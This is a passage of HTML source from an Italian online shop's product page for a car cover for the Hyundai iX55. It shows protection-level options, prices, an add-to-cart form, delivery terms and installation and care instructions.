                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Utilizzo in esterno"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Utilizzo in esterno" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Utilizzo in esterno </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">protezione contre polvere, escrementi, inquinamento, pioggia, sole, foglie e resina degli alberi</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliestere
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeabile
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protezione Antigrandine (RUPTURA)"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protezione Antigrandine (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protezione Antigrandine (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">protezione rinforzata contro gli elementi naturali Cinghia di fissaggio per venti fino a 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliestere + fodera in cotone + schiuma di 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeabile
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Da</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN ARRIVO!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Telo copriauto disponibile su</span>
                                    <span class=" block mt-4 ">Sei la prima persona a voler ordinare questo modello per questo veicolo.</span>
                                    <span class=" block mt-4">Prendetelo gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Guarda come funziona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden"> A partire da </span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="79.29">79,29 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Risparmio <span class="text-sm text-red-600 font-bold">42,70€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opzioni escluse</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.stilistauto.it/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="3258" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Livello di protezione: 
                      Uso in interni                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso in interni">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso in interni" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso in interni</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Utilizzo in esterno">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Utilizzo in esterno">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Utilizzo in esterno</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protezione Antigrandine (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protezione Antigrandine (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protezione Antigrandine (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Copriauto size: 
                                                                                                                                                                                                      Taglia 9                </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Copriauto size"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Taglia 1">Taglia 1</option>
                      <option value="87" title="Taglia 2">Taglia 2</option>
                      <option value="88" title="Taglia 3">Taglia 3</option>
                      <option value="89" title="Taglia 4">Taglia 4</option>
                      <option value="90" title="Taglia 5">Taglia 5</option>
                      <option value="91" title="Taglia 6">Taglia 6</option>
                      <option value="92" title="Taglia 7">Taglia 7</option>
                      <option value="93" title="Taglia 8">Taglia 8</option>
                      <option value="94" title="Taglia 9" selected="selected">Taglia 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Aggiungi al carrello
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Consegna gratuita stimata su 22/01/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pagamento in 3x gratuito, a partire da 60 euro di acquisto.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Caratteristiche
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Come installare efficacemente i teloni per auto (interno, esterno e barriera antigrandine)</p>
  <p class="mt-4">Proteggere il proprio veicolo con un telone adatto è fondamentale per preservarne l'aspetto e prolungarne la vita. Che si tratti di teloni per interni, esterni o per uso speciale contro la grandine, la corretta installazione garantisce una protezione ottimale. Ecco i nostri consigli per installare i teloni della tua auto in modo semplice ed efficiente.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparazione prima dell'installazione</strong></p>
    <p class="mt-4"><strong>1- Pulisci la tua auto  </strong>: Prima di installare il telo, pulisci e asciuga il veicolo per evitare che polvere o umidità danneggino la vernice.</p>
    <p class="mt-4"><strong>2- Aprire il telone su uno spazio perfettamente pulito  </strong>: è importante evitare che sporco o detriti si attacchino al telone, che potrebbero graffiare la carrozzeria</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installazione di un telo interno per auto</strong></p>
    <p class="mt-4">I teloni da interno proteggono la tua auto da polvere, graffi e piccole aggressioni quotidiane in un garage o in uno spazio chiuso.</p>
    <p class="mt-4"><strong>1- Posizionare il telo  </strong>: Identificare la parte anteriore e posteriore del telo. </p>
    <p class="mt-4"><strong>2- Inizia dalla parte anteriore  </strong>: allinea il telo con il cofano e il parabrezza.</p>
    <p class="mt-4"><strong>3- Coprire gradualmente il veicolo  </strong>: Déroulez doucement la bâche sur le toit, les portes, puis l'arrière.</p>
    <p class="mt-4"><strong>4- Regolare gli elastici  </strong>: Fissare i bordi elastici sotto il telaio per mantenere il telo saldamente in posizione.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installazione di un telo per auto da esterno</strong></p>
    <p class="mt-4">I teloni esterni sono progettati per proteggere il tuo veicolo dalle intemperie, dai raggi UV e dall'inquinamento.</p>
    <p class="mt-4"><strong>1- Posizionare il telo  </strong>: Identificare la parte anteriore e posteriore del telo</p>
    <p class="mt-4"><strong>2- Inizia con il tetto  </strong>: Posiziona il telo sul tetto, quindi stendilo gradualmente ai lati.</p>
    <p class="mt-4"><strong>3- Assicurati una vestibilità perfetta  </strong>: Fissare i bordi elastici sotto il telaio per mantenere il telo saldamente in posizione.</p>
    <p class="mt-4"><strong>4- Controlla la tensione  </strong>: un telo ben teso previene le rughe dove l'acqua potrebbe accumularsi.</p>
    <p class="mt-4"><strong>5- ATTENZIONE </strong>: Non utilizzare il telone se si congela, poiché potrebbe attaccarsi alla carrozzeria.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installazione di un telone antigrandine</strong></p>
    <p class="mt-4">I teloni antigrandine offrono una maggiore protezione grazie alla loro speciale imbottitura progettata per assorbire gli impatti.</p>
    <p class="mt-4"><strong>1- Identificare le aree imbottite  </strong>: Queste sezioni dovrebbero coprire le parti più esposte, come il cofano, il tetto e il bagagliaio.</p>
    <p class="mt-4"><strong>2- Srotolare il telo  </strong>: Posizionare prima l'imbottitura sul tetto, quindi regolarla sulle altre parti del veicolo.</p>
    <p class="mt-4"><strong>3- Fissare in modo sicuro </strong>: i teloni antigrandine Stilistauto.it sono dotati di elementi di fissaggio rinforzati per una tenuta ottimale anche in caso di vento forte.</p>
    <p class="mt-4"><strong>4- Testare la copertura  </strong>: Assicurarsi che tutte le aree vulnerabili siano ben protette</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Manutenzione e stoccaggio di teloni</strong></p>
    <p class="mt-4"><strong>1- Pulisci regolarmente il telo :  </strong>: usa acqua tiepida e sapone neutro per rimuovere polvere e macchie.</p>
    <p class="mt-4"><strong>2- Lascialo asciugare completamente  </strong>: Prima di riporre il telo, assicurati che sia completamente asciutto per prevenire la crescita di muffe e funghi.</p>
    <p class="mt-4"><strong>3- Conserva in una borsa dedicata  </strong>: Conserva il telo in uno spazio pulito e asciutto, utilizzando possibilmente una borsa fornita da Stilistauto.it.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installazione</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installate il vostro Telo copriauto per HYUNDAI iX55 in pochi secondi.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installazione copriauto Telo copriauto per HYUNDAI iX55">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Pulire l'auto per evitare graffi.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Pulire l'auto per evitare graffi.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Aprire la copertina e identificare la parte anteriore.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Aprire la copertina e identificare la parte anteriore.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Posizionare il telone sul tetto, quindi srotolarlo sopra l'auto.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Posizionare il telone sul tetto, quindi srotolarlo sopra l'auto.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Fissare il telo con le cinghie o gli elastici e verificare l'aderenza.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Fissare il telo con le cinghie o gli elastici e verificare l'aderenza.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/pRlkaae0uOg" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

